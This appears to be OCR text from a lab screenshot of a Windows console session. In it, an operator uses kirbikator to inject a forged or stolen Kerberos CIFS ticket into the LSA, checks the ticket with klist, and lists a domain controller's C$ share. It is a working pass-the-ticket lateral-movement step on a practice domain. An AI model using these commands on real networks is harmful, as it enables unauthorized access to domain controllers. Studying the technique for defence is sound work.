 C:\Windows\system32\cmd.exe
C:\Users\testc\Desktop\asktgs_compiled-master>kirbikator.exe lsa cifs.dc.de1ay.c
om.kirbi
.#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
'#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
< cifs.dc.de1ay.com.kirbi (RFC KRB-CRED (#22))
> Ticket fukuyama@sub.de1ay.com-CIFS~dc.de1ay.com@DE1AY.COM : injected
C:\Users\testc\Desktop\asktgs_compiled-master>klist
当前登录 ID 是 0:0xc6365
缓存的票证: (1)
#0>     客户端: fukuyama @ sub.de1ay.com
服务器: CIFS/dc.de1ay.com @ DE1AY.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
开始时间: 2/19/2021 20:44:13 (本地)
结束时间:   2/20/2021 6:44:13 (本地)
续订时间: 2/26/2021 20:44:13 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\testc\Desktop\asktgs_compiled-master>dir \\dc.de1ay.com\c$
驱动器 \\dc.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 C6C3-58E2
\\dc.de1ay.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/02/01  21:56    <DIR>          Program Files
2021/02/01  21:28    <DIR>          Program Files (x86)
2021/02/01  21:27    <DIR>          Users
2021/02/01  21:55    <DIR>          Windows
0 个文件              0 字节
5 个目录 11,596,992,512 可用字节